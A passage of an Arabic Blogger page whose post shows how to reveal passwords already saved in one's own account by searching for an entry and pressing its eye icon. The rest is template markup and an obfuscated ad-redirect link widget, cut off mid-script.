src="https://blogger.googleusercontent.com/img/a/AVvXsEj57pg-G9TNeyxZ4uRKg2ja9QOc5zpTB3PgbJ_V6YnFwT21NAoTFQkHBjKCmVEb45b5nk2-zn-fUseAUTL_cJh5W21Fyc-89pevntDw-sUNUqZmDHUMG2MT7mt_xuN25UbC-Nhao7OS3_c7HI77B-4Df69uiXUkKoeZzuzfWJ56aLWLJ4LOXsrnQVhj=w288-h640-rw" title="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" width="288" /></a></div><br /><p><br /></p><p>&nbsp;يمكنك البحث عن الحساب الذي نسيت كلمة السر الخاصة به. و ستظهر معك الإيميل أو إسم المستخدم و أسفلها كلمة السر.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgG8ZHtU89ovqDkZ3s7hggB5ms5i4hZbGdn4i9l-oIzQZgjmxC48xIo5n7-bWHdHbgd2F-LMRYzAD_SFlICsE71z-loYqOa54EBz2AFE7_9a3V7W6EotEtwXheo03gSFJXIB17UprqChQUvhdi-rZt8OaIZTCNoFv0BkfK1FcGnMSvsdAoO5WylFTlI=s2400" style="margin-left: 1em; margin-right: 1em;"><img alt="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" border="0" data-original-height="2400" data-original-width="1080" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgG8ZHtU89ovqDkZ3s7hggB5ms5i4hZbGdn4i9l-oIzQZgjmxC48xIo5n7-bWHdHbgd2F-LMRYzAD_SFlICsE71z-loYqOa54EBz2AFE7_9a3V7W6EotEtwXheo03gSFJXIB17UprqChQUvhdi-rZt8OaIZTCNoFv0BkfK1FcGnMSvsdAoO5WylFTlI=w288-h640-rw" title="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" width="288" /></a></div><br /><p><br /></p><p>يمكنك النقر على أيقونة الإظهار أو العين لكشف كلمة السر.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjNRqrQOCBQtbZKHU-huZGs6V3Mlvs8OCp3tbNGPNbQZoo1_lg-Y4CBEyIUnoZ0Bw9U3kO_3OaI6HTu1_07FAuAM8kGzSfYSm5xBscfApdYYGcYb1pSxD8mw7STMwr_PgdGWCmszQHaj7v9VtglfbSv574cw39cKCreVniih8T0OtVXINXGUzWGuDuA=s2400" style="margin-left: 1em; margin-right: 1em;"><img alt="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" border="0" data-original-height="2400" data-original-width="1080" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjNRqrQOCBQtbZKHU-huZGs6V3Mlvs8OCp3tbNGPNbQZoo1_lg-Y4CBEyIUnoZ0Bw9U3kO_3OaI6HTu1_07FAuAM8kGzSfYSm5xBscfApdYYGcYb1pSxD8mw7STMwr_PgdGWCmszQHaj7v9VtglfbSv574cw39cKCreVniih8T0OtVXINXGUzWGuDuA=w288-h640-rw" title="طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل" width="288" /></a></div><p><br /></p><p>بهذه الطريقة يتم إسترجاع أي كلمة سر في أي حساب دون تغييرها أو النقر على نسيت كلمة المرور و غيرها.</p><p><br /></p><p>شاهد فيديو توضيحي :</p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="300" src="https://www.youtube.com/embed/H_0UC7t3Z7A" width="500" youtube-src-id="H_0UC7t3Z7A"></iframe></div><br /><p><br /></p>
</p></div>
<script type='text/javascript'>
                                var obj0=document.getElementById("post12283539498672372321");
                                var obj1=document.getElementById("post22283539498672372321");
                                var s=obj1.innerHTML;
                                var t=s.substr(0,s.length/2);
                                var r=t.lastIndexOf("<br>");
                                if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
                              </script>
<div class='Ads-End'></div>
<div class='post-tags'>
<span class='tagstitle'><i class='fas fa-tags'></i>الأقسام:</span>
<a href='https://www.blogadse.com/search/label/%D8%A7%D9%8A%D9%85%D9%8A%D9%84' rel='tag' title='ايميل'>ايميل</a>
<a href='https://www.blogadse.com/search/label/%D8%AC%D9%8A%D9%85%D9%8A%D9%84' rel='tag' title='جيميل'>جيميل</a>
<a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9' rel='tag' title='حماية'>حماية</a>
<a href='https://www.blogadse.com/search/label/%D9%83%D9%84%D9%85%D8%A9%20%D8%B3%D8%B1' rel='tag' title='كلمة سر'>كلمة سر</a>
</div>
<div class='share-posts-space'>
<div class='social-share'>
<span class='share-title'><i class='fas fa-share'></i> شارك المقال:</span>
<ul>
<li class='share-btn facebook'>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html' target='_blank'>
<i class='fab fa-facebook-f'></i>
<span>مشاركة</span>
</a>
</li>
<li class='share-btn twitter'>
<a href='https://twitter.com/intent/tweet?url=https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html&text= طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل' target='_blank'>
<i class='paltforme-x'></i>
<span>غرد</span>
</a>
</li>
<li class='share-btn whatsapp'>
<a href='whatsapp://send?text= طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل%20-%20https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html' target='_blank'>
<i class='fab fa-whatsapp'></i>
<span>أرسل</span>
</a>
</li>
<li class='show-more-btn' id='show-more-btn'><i class='fas fa-plus-circle'></i> المزيد</li>
</ul>
</div>
<div class='social-popup' id='social-popup'>
<div class='popup-inner'>
<ul>
<li class='share-btn pinterest'>
<a href='https://pinterest.com/pin/create/button/?url=https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html&description= طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل' target='_blank'>
<i class='fab fa-pinterest'></i> حفظ
                                        </a>
</li>
<li class='share-btn linkedin'>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html' target='_blank'>
<i class='fab fa-linkedin-in'></i> مشاركة
                                        </a>
</li>
<li class='share-btn reddit'>
<a href='https://www.reddit.com/submit?url=https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html&title= طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل' target='_blank'>
<i class='fab fa-reddit-alien'></i> مشاركة
                                        </a>
</li>
<li class='share-btn tumblr'>
<a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html&title= طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل' target='_blank'>
<i class='fab fa-tumblr'></i> مشاركة
                                        </a>
</li>
<li class='share-btn telegram'>
<a href='https://telegram.me/share/url?url=https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html&text= طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل' target='_blank'>
<i class='fab fa-telegram-plane'></i> مشاركة
                                        </a>
</li>
<li class='share-btn email'>
<a href='mailto:?subject= طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل&body=Check%20out%20this%20post:%20https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html' target='_blank'>
<i class='fas fa-envelope'></i> إرسال
                                        </a>
</li>
<li class='share-btn print'>
<a href='javascript:window.print()'>
<i class='fas fa-print'></i> طباعة
                                        </a>
</li>
<li class='close-popup-btn' id='close-popup-btn'>
<a href='#'>
<i class='fas fa-times-circle'></i>
</a>
</li>
</ul>
</div>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.blogadse.com/2021/12/Solve-the-problem-of-phone-data-not-working.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogadse.com/2021/12/instagram-plus.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='Ads-lates'></div>
<div class='author-place'></div>
<div class='related-posts' id='rltd-posts'>
<h5 class='related-h3'>شاهد أيضا :</h5>
<script type='text/javascript'>
                                  var defaultnoimage="https://i.ibb.co/4FqTYXC/no-image.png";
                                  var maxresults=6;
                                </script>
<script src='/feeds/posts/default/-/ايميل?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/جيميل?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/حماية?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/كلمة سر?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                  removeRelatedDuplicates_thumbs();
                                  printRelatedLabels_thumbs("https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html");
                                </script>
</div>
</div>
</div>
</article>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3561793838767802881?po=2283539498672372321&hl=ar&saa=85391&origin=https://www.blogadse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogadse.com/2021/12/Solve-the-problem-of-phone-data-not-working.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogadse.com/2021/12/instagram-plus.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.blogadse.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.blogadse.com/feeds/2283539498672372321/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".post-body h1,.post-body h2, .post-body h3, .post-body h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='tocluna'><div aria-label='التنقل السريع' class='toctitle' for='naToc'>التنقل السريع</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.post-body h2, .post-body h3, .post-body h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.tocluna').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        var redirect_instanceId = "LinkList867",Settingsredirect={"redirect-bloghomepageUrl":"https://www.blogadse.com/","allow-redirect" : false,"ads-text" : "مساحة إعلانية|#|nofollow","width" : "2","color" : "#03a99b","color-btn" : "#388d80","timer" : "5","word" : ["جاري تهيئة الرابط","الرابط جاهز","رابط معطل","مساحة إعلانية"],"Block-Site" : "blogger.googleusercontent.com|facebook.com|youtube.com|mail.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.co","redirect-mydomains" : false,"name-class" : ".post-body","name-page" : "redirect","redirect-auto" : false,}
 /*<![CDATA[*/
var _0x3efa=['PC9zdHlsZT4=','aHRtbA==','dW5kZWZpbmVk','Y3JlYXRlZGJ5','cm90YXRlKA==','YmxvZ2djb2RlVVJJ','XihbXiBdKyggK1teIF0rKSspK1teIF19','dGltZXI=','aGlzdG9yeQ==','bmFtZS1jbGFzcw==','ZWFjaA==','Z2V0dXJpZG93bmxvYWQ=','PyZyZWRpcmVjdC11cmw9','b3Blbg==','JyBkYXRhLW9yaWdpbmFsPSc=','PHA+','ZGVnKQ==','Jy8+PC9nPjwvc3ZnPg==','OnZpc2libGU=','aW50ZXJ2YWw=','YWRzSFRNTA==','aG9zdG5hbWU=','2LHYp9io2Lcg2YXYudi32YQ=','ZmluZA==','LnBpZS5s','aHR0cHM6Ly8xLmJwLmJsb2dzcG90LmNvbS8tbVAtMmJ2T2FXdU0vWEFrck1URkFCYUkvQUFBQUFBQUFEalUvdHFTSERWZXNMY1l3UTFyWHQxTVZ2RzNURU5iSnFNdmNRQ0xjQkdBcy9zMjIwL25vLXVzZXIucG5n','dG9TdHJpbmc=','dG9VcHBlckNhc2U=','cmVkaXJlY3QtYXV0bw==','YWRzLWdvb2dsZQ==','cHJldmVudERlZmF1bHQ=','I3BhZ2VyZWRpcmVjdA==','YXBwZW5kVG8=','aW5pdA==','PGRpdiBjbGFzcz0ncGFyZW50LUFkcyBlcS1hZC1oZWFkZXIgYWQtdzcyMC1oOTAnPg==','Z2V0R1VJRA==','L3Av','cmVkaXJlY3QtbXlkb21haW5z','[base64]','PC9hPjwvZGl2PjxkaXYgY2xhc3M9J2Nsb20gY3JlYXRlZGJ5IGltcG8nPjwvZGl2Pg==','amF2YXNjcmlwdDp2b2lkKDAp','c2VhcmNo','[base64]','Z2V0SXRlbQ==','b3JpZ2lu','Lmh0bWw=','eHhoeGh4eHh4eGh4','[base64]','PC9wPjwvYT4=','PGEgaHJlZj0n','cHVzaFN0YXRl','Y2xpY2s=','LmFyZWxvYWQ=','bG9jYXRpb24=','cmVwbGFjZQ==','bm8taW1n','YWxsb3ctcmVkaXJlY3Q=','YWRzLXRleHQ=','dGFyZ2V0','cm90YXRlKDE4MGRlZyk=','YWN0aXZl','LnNsaWNl','Jy8+PC9hPg==','O30jcGFnZXJlZGlyZWN0IC5yYWRpYWxhZHMgYTpob3Zlcntjb2xvcjo=','d2lkdGg=','dmlzaWJpbGl0eQ==','Z2V0bG9jYXRpb24=','Y29sb3I=','cGll','JyB0YXJnZXQ9J19ibGFuayc+PHA+','JyBmaWxsPSc=','aGFzQ2xhc3M=','Y291bnQ=','KTt3aWR0aDpjYWxjKDEwMCUgLyA=','PGEgY2xhc3M9J2ltcG8nIGhyZWY9Jw==','ZGlzYWJsZWQ=','cmFuUXVlcnlidG4=','Y29uc3RydWN0b3I=','LmltcG8=','bnVtYmVy','c2V0SXRlbQ==','X2JsYW5r','2KjZhNmI2KzYsSDZg9mI2K8gfCDZhdix2KzYuSDYp9mE2YXYr9mI2YYg2KfZhNi52LHYqNmK','dGltZXJDb250YWluZXI=','c2V0SW50ZXJ2YWw=','2KfZhNix2KfYqNi3INis2KfZh9iy','O30jcGFnZXJlZGlyZWN0IC5yb3RhdGUgLnNsaWNlIC5waWV7Ym9yZGVyLWNvbG9yOg==','bm8tYXZhdGFy','bmFtZS1wYWdl','cmVtb3Zl','JyB0YXJnZXQ9J19ibGFuaycgdGl0bGU9Jw==','JyByZWw9Jw==','amF2YXNjcmlwdDo7','YWRkQ2xhc3M=','LmNyZWF0ZWRieQ==','dGltZXJIVE1M','YmxvZ2djb2RlTkFN','ZGVncmVlcw==','Y29sb3ItYnRu','cmVkaXJlY3Q=','a2V5','Z2V0UXVlcnlWYXJpYWJsZQ==','cXVhcnRlcg==','b3JpZy1saW5r','PHN0eWxlIHR5cGU9InRleHQvY3NzIj4=','ZGF0YQ==','bXRo','aHJlZg==','c2Vjb25kcw==','d29yZA==','c3RhcnQ=','fGJsb2dnLWNvZGUuYmxvZ3Nwb3QuY29tfGJsb2dnZXIuY29tfGJwLmJsb2dzcG90LmNvbXx3aGF0c2FwcDp8bWFpbHRvOnxqYXZhc2NyaXB0Onwj','PC9kaXY+','aGVhZA==','c2xpY2U=','YWRzLWltZw==','cGllTGVmdA==','cmFuUXVlcnlkYXRh','2YXYs9in2K3YqSDYpdi52YTYp9mG2YrYqQ==','c3BsaXQ=','Y3Nz','cmVkaXJlY3QtYmxvZ2hvbWVwYWdlVXJs','cmVsb2Fk','QmxvY2stU2l0ZQ==','bGVuZ3Ro','LnBpZQ==','KTt9I3BhZ2VyZWRpcmVjdCAucmFkaWFsYnRuIGEuYWN0aXZle2JhY2tncm91bmQtY29sb3I6','cmV0dXJuIC8iICsgdGhpcyArICIv','[base64]','Z2V0Y29weXJpZ2h0','cGllUmlnaHQ=','aW1hZ2Utc2l6ZQ==','bWF0Y2g=','Y29udmVydEhUTUw=','I2ZmN2YwMA==','YXR0cg=='];(function(_0x5e2c82,_0x3efacb){var _0x548998=function(_0x39cdcf){while(--_0x39cdcf){_0x5e2c82['push'](_0x5e2c82['shift']());}};var _0x561e0e=function(){var _0x3578f0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dfcfd,_0x4b12a3,_0x57831c,_0x3df68f){_0x3df68f=_0x3df68f||{};var _0x3d8e66=_0x4b12a3+'='+_0x57831c;var _0x22f3db=0x0;for(var _0x2ec796=0x0,_0xeda23f=_0x5dfcfd['length'];_0x2ec796<_0xeda23f;_0x2ec796++){var _0x5dbbdb=_0x5dfcfd[_0x2ec796];_0x3d8e66+=';\x20'+_0x5dbbdb;var _0x1711ec=_0x5dfcfd[_0x5dbbdb];_0x5dfcfd['push'](_0x1711ec);_0xeda23f=_0x5dfcfd['length'];if(_0x1711ec!==!![]){_0x3d8e66+='='+_0x1711ec;}}_0x3df68f['cookie']=_0x3d8e66;},'removeCookie':function(){return'dev';},'getCookie':function(_0x427ccc,_0x11c222){_0x427ccc=_0x427ccc||function(_0x3e827a){return _0x3e827a;};var _0x1753ea=_0x427ccc(new RegExp('(?:^|;\x20)'+_0x11c222['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x367641=function(_0x26ce21,_0xb9801){_0x26ce21(++_0xb9801);};_0x367641(_0x548998,_0x3efacb);return _0x1753ea?decodeURIComponent(_0x1753ea[0x1]):undefined;}};var _0x4f4005=function(){var _0x297b4c=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x297b4c['test'](_0x3578f0['removeCookie']['toString']());};_0x3578f0['updateCookie']=_0x4f4005;var _0x23ca0e='';var _0x4629cd=_0x3578f0['updateCookie']();if(!_0x4629cd){_0x3578f0['setCookie'](['*'],'counter',0x1);}else if(_0x4629cd){_0x23ca0e=_0x3578f0['getCookie'](null,'counter');}else{_0x3578f0['removeCookie']();}};_0x561e0e();}(_0x3efa,0x1ef));var _0x5489=function(_0x5e2c82,_0x3efacb){_0x5e2c82=_0x5e2c82-0x0;var _0x548998=_0x3efa[_0x5e2c82];if(_0x5489['aDyLRO']===undefined){(function(){var _0x39cdcf=function(){var _0x23ca0e;try{_0x23ca0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4629cd){_0x23ca0e=window;}return _0x23ca0e;};var _0x3578f0=_0x39cdcf();var _0x4f4005='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3578f0['atob']||(_0x3578f0['atob']=function(_0x5dfcfd){var _0x4b12a3=String(_0x5dfcfd)['replace'](/=+$/,'');var _0x57831c='';for(var _0x3df68f=0x0,_0x3d8e66,_0x22f3db,_0x2ec796=0x0;_0x22f3db=_0x4b12a3['charAt'](_0x2ec796++);~_0x22f3db&&(_0x3d8e66=_0x3df68f%0x4?_0x3d8e66*0x40+_0x22f3db:_0x22f3db,_0x3df68f++%0x4)?_0x57831c+=String['fromCharCode'](0xff&_0x3d8e66>>(-0x2*_0x3df68f&0x6)):0x0){_0x22f3db=_0x4f4005['indexOf'](_0x22f3db);}return _0x57831c;});}());_0x5489['Evjpnk']=function(_0xeda23f){var _0x5dbbdb=atob(_0xeda23f);var _0x1711ec=[];for(var _0x427ccc=0x0,_0x11c222=_0x5dbbdb['length'];_0x427ccc<_0x11c222;_0x427ccc++){_0x1711ec+='%'+('00'+_0x5dbbdb['charCodeAt'](_0x427ccc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1711ec);};_0x5489['VBDcci']={};_0x5489['aDyLRO']=!![];}var _0x561e0e=_0x5489['VBDcci'][_0x5e2c82];if(_0x561e0e===undefined){var _0x1753ea=function(_0x367641){this['eoVZjY']=_0x367641;this['CvMHJS']=[0x1,0x0,0x0];this['tjDXBK']=function(){return'newState';};this['eZIwUf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['CLNZNO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1753ea['prototype']['aEjwVq']=function(){var _0x3e827a=new RegExp(this['eZIwUf']+this['CLNZNO']);var _0x26ce21=_0x3e827a['test'](this['tjDXBK']['toString']())?--this['CvMHJS'][0x1]:--this['CvMHJS'][0x0];return this['cvtCtQ'](_0x26ce21);};_0x1753ea['prototype']['cvtCtQ']=function(_0xb9801){if(!Boolean(~_0xb9801)){return _0xb9801;}return this['rtgYbl'](this['eoVZjY']);};_0x1753ea['prototype']['rtgYbl']=function(_0x297b4c){for(var _0xc96d10=0x0,_0x552777=this['CvMHJS']['length'];_0xc96d10<_0x552777;_0xc96d10++){this['CvMHJS']['push'](Math['round'](Math['random']()));_0x552777=this['CvMHJS']['length'];}return _0x297b4c(this['CvMHJS'][0x0]);};new _0x1753ea(_0x5489)['aEjwVq']();_0x548998=_0x5489['Evjpnk'](_0x548998);_0x5489['VBDcci'][_0x5e2c82]=_0x548998;}else{_0x548998=_0x561e0e;}return _0x548998;};var _0x11bdd8=function(){var _0xcc2c96=!![];return function(_0x538109,_0x5bacfe){var _0xb4cee3=_0xcc2c96?function(){if(_0x5bacfe){var _0x401898=_0x5bacfe['apply'](_0x538109,arguments);_0x5bacfe=null;return _0x401898;}}:function(){};_0xcc2c96=![];return _0xb4cee3;};}();var _0x58e830=_0x11bdd8(this,function(){var _0x58601c=function(){var _0x3af7b6=_0x58601c[_0x5489('0x7e')](_0x5489('0x28'))()['compile'](_0x5489('0x37'));return!_0x3af7b6['test'](_0x58e830);};return _0x58601c();});_0x58e830();var _0x47bc01=Settingsredirect[_0x5489('0x22')],_0x293a5d=!0x1===Settingsredirect[_0x5489('0x69')]?!0x1:!0x0,_0x3a992f=!0x0===Settingsredirect[_0x5489('0x56')]?!0x0:!0x1,_0x2f2385=void 0x0!==Settingsredirect[_0x5489('0x3a')]?Settingsredirect[_0x5489('0x3a')]:'.post-body',_0x1bf4b9=void 0x0!==Settingsredirect[_0x5489('0x1')]?Settingsredirect[_0x5489('0x1')]:_0x5489('0xc'),_0x94b844=void 0x0!==Settingsredirect[_0x5489('0x71')]?Settingsredirect[_0x5489('0x71')]:'2',_0x7fdcf3=void 0x0!==Settingsredirect[_0x5489('0x74')]?Settingsredirect[_0x5489('0x74')]:_0x5489('0x2f'),_0x52edc3=void 0x0!==Settingsredirect[_0x5489('0xb')]?Settingsredirect[_0x5489('0xb')]:'#388d80',_0x3b6791=void 0x0!==Settingsredirect['word']?Settingsredirect[_0x5489('0x16')]:'',_0x944dab=void 0x0!==Settingsredirect['timer']?Settingsredirect[_0x5489('0x38')]:0x5,_0x1d8976=void 0x0!==Settingsredirect[_0x5489('0x6a')]?Settingsredirect['ads-text']:'',_0x1b8517=void 0x0!==Settingsredirect[_0x5489('0x1c')]?Settingsredirect[_0x5489('0x1c')]:'',_0xa3924=void 0x0!==Settingsredirect['ads-google']?Settingsredirect[_0x5489('0x4e')]:'',_0x582bbe=void 0x0!==Settingsredirect[_0x5489('0x24')]?Settingsredirect[_0x5489('0x24')]:_0x5489('0x57'),_0x63b55a=!0x0===Settingsredirect[_0x5489('0x4d')]?!0x0:!0x1,_0x2acfef=void 0x0!==Settingsredirect[_0x5489('0x2c')]?Settingsredirect['image-size']:0x280,_0x5c923f=void 0x0!==Settingsredirect[_0x5489('0x0')]?Settingsredirect[_0x5489('0x0')]:_0x5489('0x4a'),_0x23610f=void 0x0!==Settingsredirect[_0x5489('0x68')]?Settingsredirect[_0x5489('0x68')]:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXkQzPZOy000-2ws-bwZoyIYhXLJG6nBpprLiqflq4vFd70ixXhISFm8AfXUJdrQokzFip1kETsnmqp7eWW_p6bUldLCXbZ-1WTds9IDvhcGLnyr6giHZbPi8XKvx6lOZSyc9GXZWCzz2J/s640/no-img-300x300-blogg-code.jpg',_0x4c861b=['جاري\x20تهيئة\x20الرابط',_0x5489('0x86'),_0x5489('0x47'),_0x5489('0x1f'),'إقرأ\x20المزيد'];if(_0x3b6791!==''){language_form=_0x3b6791;}else{language_form=_0x4c861b;}var _0x392085={'word':function(_0x14ad5f){return language_form[parseInt(_0x14ad5f-0x1)];},'convertHTML':function(_0x337564){_0x337564=_0x337564[_0x5489('0x67')](/&amp;/g,'&'),_0x337564=_0x337564[_0x5489('0x67')](/&#039;/g,'\x27'),_0x337564=_0x337564[_0x5489('0x67')](/&quot;/g,'\x22'),_0x337564=_0x337564[_0x5489('0x67')](/&lt;/g,'<'),_0x337564=_0x337564[_0x5489('0x67')](/&gt;/g,'>');return _0x337564;},'getGUID':function(_0x55fffd){var _0x32e031=_0x5489('0x5f'),_0x351cb2=0x8,_0x49e863=![];return _0x32e031['replace'](/[xh]/g,function(_0x4581f5){var _0x291241=Math['random']()*0x10|0x0,_0x574a8c=_0x4581f5=='x'?_0x291241:_0x291241&0x3|0x8,_0x212cd9=_0x574a8c[_0x5489('0x4b')](_0x351cb2);return!0x0===_0x49e863?_0x212cd9[_0x5489('0x4c')]():_0x212cd9;});}};function _0xac6ddf(){var _0x358f10=this,_0x2386b9='',_0x1a65d3=0x0<_0x1d8976[_0x5489('0x25')]?_0x1d8976['split']('|'):_0x1b8517[_0x5489('0x20')]('|'),_0x30a6f8=_0x1a65d3[0x0],_0x49618e=_0x1a65d3[0x1],_0x3ceb6e=_0x1a65d3[0x2];this['seconds']=0x0,this[_0x5489('0x79')]=0x0,this[_0x5489('0xa')]=0x0,this['interval']=null,this[_0x5489('0x84')]=null,this[_0x5489('0x80')]=null,this[_0x5489('0x1b')]=null,this[_0x5489('0x75')]=null,this[_0x5489('0x2b')]=null,this[_0x5489('0x1d')]=null,this[_0x5489('0xf')]=null,this[_0x5489('0x23')]=null,this[_0x5489('0x34')]=null,this[_0x5489('0x39')]=_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e'),this[_0x5489('0x9')]=_0x5489('0x83'),this[_0x5489('0x36')]='https://blogg-code.blogspot.com',this[_0x5489('0x45')]=_0x1d8976?_0x5489('0x62')+_0x49618e+'\x27\x20rel=\x27'+_0x3ceb6e+_0x5489('0x76')+_0x30a6f8+_0x5489('0x61'):_0x1b8517?_0x5489('0x62')+_0x49618e+_0x5489('0x4')+_0x3ceb6e+'\x27\x20target=\x27_blank\x27><img\x20src=\x27'+_0x30a6f8+_0x5489('0x6f'):_0xa3924?_0x5489('0x53')+_0x392085[_0x5489('0x2e')](_0xa3924)+_0x5489('0x19'):_0x5489('0x40')+_0x392085[_0x5489('0x16')](0x4)+'</p>',this[_0x5489('0x8')]='<div\x20class=\x27clom\x20radialads\x27>'+_0x358f10[_0x5489('0x45')]+_0x5489('0x60')+_0x392085[_0x5489('0x16')](0x1)+_0x5489('0x58'),this[_0x5489('0x1e')]=function(){var _0x564699=_0x358f10[_0x5489('0xe')]('redirect-url');if(_0x564699){if(typeof Storage!==_0x5489('0x33')){_0x358f10[_0x5489('0x23')]['data'](_0x5489('0x10'),localStorage['getItem'](_0x564699));}else{_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'),_0x564699),history[_0x5489('0x63')](null,'',_0x358f10[_0x5489('0x39')]);}}},this[_0x5489('0xe')]=function(_0x4ddd95){var _0xa3a930=window['location'][_0x5489('0x5a')][_0x5489('0x20')]('?&'+_0x4ddd95+'='),_0x8f01a8;if(_0xa3a930[_0x5489('0x25')]>0x1){for(_0x8f01a8=0x0;_0x8f01a8<_0xa3a930['length'];_0x8f01a8++){var _0x3e63c7=_0xa3a930[0x1][_0x5489('0x20')](/&m=0|&m=1/g)[0x0];return _0x3e63c7;}}return!0x1;},this[_0x5489('0x7d')]=function(){var 